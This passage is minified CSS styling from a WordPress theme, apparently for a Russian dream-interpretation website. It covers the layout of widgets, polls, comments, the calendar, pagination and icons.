16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 